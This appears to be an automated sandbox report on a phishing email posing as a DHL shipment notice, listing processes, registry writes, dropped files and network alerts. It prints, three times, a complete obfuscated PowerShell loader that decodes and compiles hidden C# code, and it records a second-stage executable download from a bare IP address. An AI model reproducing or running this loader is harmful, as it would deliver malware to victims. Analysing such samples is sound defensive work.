
- WINWORD.EXE (PID: 3612)
Creates files in the user directory
- WINWORD.EXE (PID: 3612)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3612)
- EXCEL.EXE (PID: 2548)
- EXCEL.EXE (PID: 1512)
- OUTLOOK.EXE (PID: 3380)
- excelcnv.exe (PID: 2788)
- EXCEL.EXE (PID: 988)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 1) (100) |
|---|
Total processes
57
Monitored processes
16
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 988 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1412 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES7F3F.tmp" "c:\Users\admin\AppData\Local\Temp\CSC7F2E.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 1512 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2128 | powershell -WindowStyle Hidden function d8953 { param($t8785d6) $ra2db3 = 'v13a68';$vecffa = ''; for ($i = 0; $i -lt $t8785d6.length; $i+=2) { $ld2ad = [convert]::ToByte($t8785d6.Substring($i, 2), 16); $vecffa += [char]($ld2ad -bxor $ra2db3[($i / 2) % $ra2db3.length]); } return $vecffa; } $ze8ae2b = '03425a0f51182548401553554d444008585f56624a12425d1b1f6114584c1f5c564f7f560254410e466b13434508555d050a46125f5611116018454c135c1d255f59115f5c124251154208144551185613324f4b02545e4f7f774d444008585f56624a12425d1b1f7d0442037b3b431454541f5213025a5905421300050b41530a074d63325d5f285b4819434749145313435d045a0b44131f24584c0448630e5f56020c1126534c26435c02775c12435612451a5f6c1311435a1a585041454c17455a02165d0e45561358183f5f4731424a56590652010913081b28584c26454141435d420451071a4b02435a0f5118195450050e0d4018083a72541a785e11594a0219110a534a18545f52041a5a11760f424a0f615c08584c560c13437a5717557f08544a17434a431f65564146035a5115114015574c1f5213044e4c13435d417f5602614713164e43520a52025a5e4247135f5611115050530c4e18083a72541a785e11594a0219110a534a18545f52041a5a11760f424a0f615c08584c4b136508444c03505f3144570254501514112b11431454541f52131242590258504153400254410f165a195e5f41475d145202497f560261471316561503505404095a647a0f4268024313170f001757074d164d1f5f4741430e430350531a1819444741435118451312505b425207480d63325d5f285b4819434749147313435d045a0b441f570d5a1a5a11760f424a0f615c08584c4b1361155a751947562c535519434a431a182554472d574b02744113594a4b57520d455d5f6c131242590258504153400254410f164e19585741575a105502021e711845631544181e530700520d5a785d15664c041157530700151d5a0f421801525556535a10180811435a1a585041454c17455a02165118451319505c445251581e110d785d15664c04114a02070014110e41400d15080055541012090a54051054000454550c46010b500e0d15005254521a5f18080850100f52025954054b785d15664c041f690444575f4a540e425756545102005c4457081c7f560261471316564309050252051e040056075d4f194a020700141d57590f0d45191152010d150503510e0e43045150010d10060250020d46045650050c45131a480d5110195d540e0e15550e5c7f5602614713186213435c484d5f19455c41535a1507575350030b647a0f426802431315025a435056570b1023785d15664c0418065a435118451305575d410052560b084d5855491749135350501e5643090502521402055154575d401d031902085a5e4615165c17540450570f5f184806594c19115603550e1203555a4b7a0f45563a6b181c505755020a4b4a031905095a014b07501446490a514b033f5f4731424a56575058020a12540e2c574a0559520d18791a5d5c027e7f1a5e51005a104518082c574a0559520d187b19414a495c59120507531a085a575058020a12541f521f0317535505075b5e5f5616167118456315441018040b57555c58655c28584c40051b481d080e01035054115a575058020a12541f521f0313535057520a100b1336535a355d5a04584c565e00070400100c5d044118215451225a51135f47491f0305454108585f5641500707014b745d175f4a195f5e04584c5876561570571a555613665902591b24584e1f435c0f5b5d18451d32465d1558520d70571a555613187906415f08555902585c0f725902501a4a14642a5401005300541a57590f0d451911540e0d42055151021a5f0a5c52500a4e571d25594f185d5c00527e1f5d564952004f040049140913050655010947015050010d4f010151000c10010751570c45005551070d47010550000c41010051040c13060156550d4f010351050d41010051070c47131a4d465b10000a480d68045e5004454b25455213427118575c415b0a45035155020518544441664a19525612456b025041157f56105e1b11555e47081a5a664a1952561245162545521342101b030053540c42180813534c03435d4106030b4146035a5115114015574c1f521312424a1f5f544152004f040049454c04585d06164b450457001f4305454108585f56445655035a100c1117070b17070b430d4b02435a0f511800045058050c140c6015445118561d245b4802480807594a5e585d1516514b0108080a4b450457001874135f54155e031f1a0e531f431448470416504302045053014b725c0f405d04451d35597a0f455649450b4355524f654d144247135f5611195a4d04115a0005480d4e43520a52025a5d0c1b025e5904181b09030b41005658166656445655035a106a1b08190a5f111641435d420451071874135f54155e655f0a4e13534c03435d41400d1508005554030b4c'; $ze8ae2b2 = d8953($ze8ae2b); Add-Type -TypeDefinition $ze8ae2b2; [a337b9f]::xfd2cb9(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2548 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2788 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3120 | powershell -WindowStyle Hidden function d8953 { param($t8785d6) $ra2db3 = 'v13a68';$vecffa = ''; for ($i = 0; $i -lt $t8785d6.length; $i+=2) { $ld2ad = [convert]::ToByte($t8785d6.Substring($i, 2), 16); $vecffa += [char]($ld2ad -bxor $ra2db3[($i / 2) % $ra2db3.length]); } return $vecffa; } $ze8ae2b = '03425a0f51182548401553554d444008585f56624a12425d1b1f6114584c1f5c564f7f560254410e466b13434508555d050a46125f5611116018454c135c1d255f59115f5c124251154208144551185613324f4b02545e4f7f774d444008585f56624a12425d1b1f7d0442037b3b431454541f5213025a5905421300050b41530a074d63325d5f285b4819434749145313435d045a0b44131f24584c0448630e5f56020c1126534c26435c02775c12435612451a5f6c1311435a1a585041454c17455a02165d0e45561358183f5f4731424a56590652010913081b28584c26454141435d420451071a4b02435a0f5118195450050e0d4018083a72541a785e11594a0219110a534a18545f52041a5a11760f424a0f615c08584c560c13437a5717557f08544a17434a431f65564146035a5115114015574c1f5213044e4c13435d417f5602614713164e43520a52025a5e4247135f5611115050530c4e18083a72541a785e11594a0219110a534a18545f52041a5a11760f424a0f615c08584c4b136508444c03505f3144570254501514112b11431454541f52131242590258504153400254410f165a195e5f41475d145202497f560261471316561503505404095a647a0f4268024313170f001757074d164d1f5f4741430e430350531a1819444741435118451312505b425207480d63325d5f285b4819434749147313435d045a0b441f570d5a1a5a11760f424a0f615c08584c4b1361155a751947562c535519434a431a182554472d574b02744113594a4b57520d455d5f6c131242590258504153400254410f164e19585741575a105502021e711845631544181e530700520d5a785d15664c041157530700151d5a0f421801525556535a10180811435a1a585041454c17455a02165118451319505c445251581e110d785d15664c04114a02070014110e41400d15080055541012090a54051054000454550c46010b500e0d15005254521a5f18080850100f52025954054b785d15664c041f690444575f4a540e425756545102005c4457081c7f560261471316564309050252051e040056075d4f194a020700141d57590f0d45191152010d150503510e0e43045150010d10060250020d46045650050c45131a480d5110195d540e0e15550e5c7f5602614713186213435c484d5f19455c41535a1507575350030b647a0f426802431315025a435056570b1023785d15664c0418065a435118451305575d410052560b084d5855491749135350501e5643090502521402055154575d401d031902085a5e4615165c17540450570f5f184806594c19115603550e1203555a4b7a0f45563a6b181c505755020a4b4a031905095a014b07501446490a514b033f5f4731424a56575058020a12540e2c574a0559520d18791a5d5c027e7f1a5e51005a104518082c574a0559520d187b19414a495c59120507531a085a575058020a12541f521f0317535505075b5e5f5616167118456315441018040b57555c58655c28584c40051b481d080e01035054115a575058020a12541f521f0313535057520a100b1336535a355d5a04584c565e00070400100c5d044118215451225a51135f47491f0305454108585f5641500707014b745d175f4a195f5e04584c5876561570571a555613665902591b24584e1f435c0f5b5d18451d32465d1558520d70571a555613187906415f08555902585c0f725902501a4a14642a5401005300541a57590f0d451911540e0d42055151021a5f0a5c52500a4e571d25594f185d5c00527e1f5d564952004f040049140913050655010947015050010d4f010151000c10010751570c45005551070d47010550000c41010051040c13060156550d4f010351050d41010051070c47131a4d465b10000a480d68045e5004454b25455213427118575c415b0a45035155020518544441664a19525612456b025041157f56105e1b11555e47081a5a664a1952561245162545521342101b030053540c42180813534c03435d4106030b4146035a5115114015574c1f521312424a1f5f544152004f040049454c04585d06164b450457001f4305454108585f56445655035a100c1117070b17070b430d4b02435a0f511800045058050c140c6015445118561d245b4802480807594a5e585d1516514b0108080a4b450457001874135f54155e031f1a0e531f431448470416504302045053014b725c0f405d04451d35597a0f455649450b4355524f654d144247135f5611195a4d04115a0005480d4e43520a52025a5d0c1b025e5904181b09030b41005658166656445655035a106a1b08190a5f111641435d420451071874135f54155e655f0a4e13534c03435d41400d1508005554030b4c'; $ze8ae2b2 = d8953($ze8ae2b); Add-Type -TypeDefinition $ze8ae2b2; [a337b9f]::xfd2cb9(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3380 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\Re_Your DHL parcel_shipment.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3400 | powershell -WindowStyle Hidden function d8953 { param($t8785d6) $ra2db3 = 'v13a68';$vecffa = ''; for ($i = 0; $i -lt $t8785d6.length; $i+=2) { $ld2ad = [convert]::ToByte($t8785d6.Substring($i, 2), 16); $vecffa += [char]($ld2ad -bxor $ra2db3[($i / 2) % $ra2db3.length]); } return $vecffa; } $ze8ae2b = '03425a0f51182548401553554d444008585f56624a12425d1b1f6114584c1f5c564f7f560254410e466b13434508555d050a46125f5611116018454c135c1d255f59115f5c124251154208144551185613324f4b02545e4f7f774d444008585f56624a12425d1b1f7d0442037b3b431454541f5213025a5905421300050b41530a074d63325d5f285b4819434749145313435d045a0b44131f24584c0448630e5f56020c1126534c26435c02775c12435612451a5f6c1311435a1a585041454c17455a02165d0e45561358183f5f4731424a56590652010913081b28584c26454141435d420451071a4b02435a0f5118195450050e0d4018083a72541a785e11594a0219110a534a18545f52041a5a11760f424a0f615c08584c560c13437a5717557f08544a17434a431f65564146035a5115114015574c1f5213044e4c13435d417f5602614713164e43520a52025a5e4247135f5611115050530c4e18083a72541a785e11594a0219110a534a18545f52041a5a11760f424a0f615c08584c4b136508444c03505f3144570254501514112b11431454541f52131242590258504153400254410f165a195e5f41475d145202497f560261471316561503505404095a647a0f4268024313170f001757074d164d1f5f4741430e430350531a1819444741435118451312505b425207480d63325d5f285b4819434749147313435d045a0b441f570d5a1a5a11760f424a0f615c08584c4b1361155a751947562c535519434a431a182554472d574b02744113594a4b57520d455d5f6c131242590258504153400254410f164e19585741575a105502021e711845631544181e530700520d5a785d15664c041157530700151d5a0f421801525556535a10180811435a1a585041454c17455a02165118451319505c445251581e110d785d15664c04114a02070014110e41400d15080055541012090a54051054000454550c46010b500e0d15005254521a5f18080850100f52025954054b785d15664c041f690444575f4a540e425756545102005c4457081c7f560261471316564309050252051e040056075d4f194a020700141d57590f0d45191152010d150503510e0e43045150010d10060250020d46045650050c45131a480d5110195d540e0e15550e5c7f5602614713186213435c484d5f19455c41535a1507575350030b647a0f426802431315025a435056570b1023785d15664c0418065a435118451305575d410052560b084d5855491749135350501e5643090502521402055154575d401d031902085a5e4615165c17540450570f5f184806594c19115603550e1203555a4b7a0f45563a6b181c505755020a4b4a031905095a014b07501446490a514b033f5f4731424a56575058020a12540e2c574a0559520d18791a5d5c027e7f1a5e51005a104518082c574a0559520d187b19414a495c59120507531a085a575058020a12541f521f0317535505075b5e5f5616167118456315441018040b57555c58655c28584c40051b481d080e01035054115a575058020a12541f521f0313535057520a100b1336535a355d5a04584c565e00070400100c5d044118215451225a51135f47491f0305454108585f5641500707014b745d175f4a195f5e04584c5876561570571a555613665902591b24584e1f435c0f5b5d18451d32465d1558520d70571a555613187906415f08555902585c0f725902501a4a14642a5401005300541a57590f0d451911540e0d42055151021a5f0a5c52500a4e571d25594f185d5c00527e1f5d564952004f040049140913050655010947015050010d4f010151000c10010751570c45005551070d47010550000c41010051040c13060156550d4f010351050d41010051070c47131a4d465b10000a480d68045e5004454b25455213427118575c415b0a45035155020518544441664a19525612456b025041157f56105e1b11555e47081a5a664a1952561245162545521342101b030053540c42180813534c03435d4106030b4146035a5115114015574c1f521312424a1f5f544152004f040049454c04585d06164b450457001f4305454108585f56445655035a100c1117070b17070b430d4b02435a0f511800045058050c140c6015445118561d245b4802480807594a5e585d1516514b0108080a4b450457001874135f54155e031f1a0e531f431448470416504302045053014b725c0f405d04451d35597a0f455649450b4355524f654d144247135f5611195a4d04115a0005480d4e43520a52025a5d0c1b025e5904181b09030b41005658166656445655035a106a1b08190a5f111641435d420451071874135f54155e655f0a4e13534c03435d41400d1508005554030b4c'; $ze8ae2b2 = d8953($ze8ae2b); Add-Type -TypeDefinition $ze8ae2b2; [a337b9f]::xfd2cb9(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3580 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\3qld0ccf.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
Total events
3 813
Read events
3 073
Write events
693
Delete events
47
Modification events
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | &>< |
Value: 263E3C00340D0000010000000000000000000000 | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 340D000072C7CB4A9C3CD50100000000 | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220129920 | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3380) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1324417045 | |||
Executable files
0
Suspicious files
7
Text files
35
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3380 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRF676.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3380 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpF7FE.tmp | — | |
MD5:— | SHA256:— | |||
| 3380 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\msoFAED.tmp | — | |
MD5:— | SHA256:— | |||
| 3612 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6463.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2548 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR7163.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1512 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR7914.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3120 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\O0EU02YQCLC74WZIHWRC.temp | — | |
MD5:— | SHA256:— | |||
| 988 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR7E63.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3588 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC7F2E.tmp | — | |
MD5:— | SHA256:— | |||
| 3588 | csc.exe | C:\Users\admin\AppData\Local\Temp\eaxqemjw.pdb | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3120 | powershell.exe | GET | — | 35.225.200.121:80 | http://35.225.200.121/DD/106597 | US | — | — | suspicious |
3380 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3380 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3120 | powershell.exe | 35.225.200.121:80 | — | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3120 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3120 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3120 | powershell.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|